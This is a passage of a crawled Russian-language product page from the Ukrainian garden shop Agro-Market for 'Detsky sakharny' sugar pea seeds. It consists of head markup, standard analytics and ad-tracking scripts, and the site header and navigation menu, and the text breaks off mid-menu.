

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/catalog/item/766/
body_size: 102297
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="ecd4a80bc92cfdc58b337353-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "16.45", "items": [{"id": "1106", "google_business_vertical": "retail"}, {"id": "1106", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <title>Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г купить почтой в Одессе, Киеве, Украине | Agro-Market</title>
        <script type="ecd4a80bc92cfdc58b337353-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="ecd4a80bc92cfdc58b337353-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_1106';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="ecd4a80bc92cfdc58b337353-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/1c8/345_483_1/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg'>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'j_basket_small':'9c004950a8bd','bonus':'9bf00d60d071'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'600','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/agro2024/page_86a489d809c18c121753af89574933c9/page_86a489d809c18c121753af89574933c9_v1.css?1762319046149777" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/agro2024/template_8867bb78c2987072ca1bfc5fb6296e25/template_8867bb78c2987072ca1bfc5fb6296e25_v1.css?1762328522129583" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/catalog/item/766/'/>
<meta property="og:title" content="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г купить почтой в Одессе, Киеве, Украине | Agro-Market">
<meta property="og:image" content="https://agro-market.net/upload/iblock/1c8/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/catalog/item/766/">
<meta property="og:description" content="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/766/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/766/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="ecd4a80bc92cfdc58b337353-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="ecd4a80bc92cfdc58b337353-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="ecd4a80bc92cfdc58b337353-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="ecd4a80bc92cfdc58b337353-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/catalog/cat/235/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/497/j7vzv32046n3qpp7q229f12b5cf7ge3c.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/497/j7vzv32046n3qpp7q229f12b5cf7ge3c.jpg"><source srcset="/upload/iblock/e56/8g8ojq1grst9a3g15rbwhztdv28j4l73.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/e56/8g8ojq1grst9a3g15rbwhztdv28j4l73.jpg" fetchpriority="high" alt="Приниження цін до -100%"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/actions/">
                Акционные предложения                 <span class="underline">здесь</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <a href="/franchise/" class="franchise" ">Франшиза</a>
            <a href="/payments-and-deliveries/">Доставка и оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-ecd4a80bc92cfdc58b337353-="">Отследить заказ и бонусы</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/catalog/" id="sagro_form">
            <div class="jlinking">

    Сейчас ищут:         <a href="/catalog/cat/seedlings_of_rhododendrons/">Рододендрон</a>
            <a href="/catalog/cat/544/">Туя</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Поиск нужного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="2"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="История поиска"
                   data-categories-title="Категории"
                   data-products-title="Найденные товары"
                   data-enable-voice="true"
                   data-lang="ru"
                   data-voice-text="Говорите"
                   data-voice-close="Закрыть"
                   data-enable-overlay="true"
                   data-base-url="/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">К сожалению, ничего не найдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселлеры продаж:</div>
                        <ul class="f">
                                                            <li><a href="/catalog/cat/semena/">Семена овощей и цветов</a></li>
                                                                <li><a href="/catalog/cat/rasteniya/">Готовые к отправке</a></li>
                                                                <li><a href="/catalog/cat/sadovye_tsvety/">Садовые цветы</a></li>
                                                                <li><a href="/catalog/cat/235/">Плодовые деревья</a></li>
                                                                <li><a href="/catalog/cat/329/">Ягодные кустарники</a></li>
                                                                <li><a href="/catalog/cat/532/">Экзотические растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie/">Цветущие растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративные растения</a></li>
                                                                <li><a href="/catalog/cat/542/">Хвойные деревья</a></li>
                                                                <li><a href="/catalog/cat/krupnomery/">Крупномеры</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Поиск</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column-reverse">
            <a href='/ua/catalog/item/766/' class="">Укр</a>
            <a href='/catalog/item/766/' class="active">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                                <a href="/personal/order/make/" class="small-basket empty stump">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Корзина</span>
        </a>
                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">ПОДБОРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Лук, чеснок и картошка            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/catalog/cat/semena/" class="root-item">
                Семена            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                Розы            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                Луковицы            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                Плодовые            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                Ягодные            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                Экзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                Цветущие            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративные            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                Хвойные            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                Крупномеры            </a>
        </li>
<!--
        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/rasteniya/" class="root-item">
                Растения                <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span>
            </a>
        </li>
-->
<li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
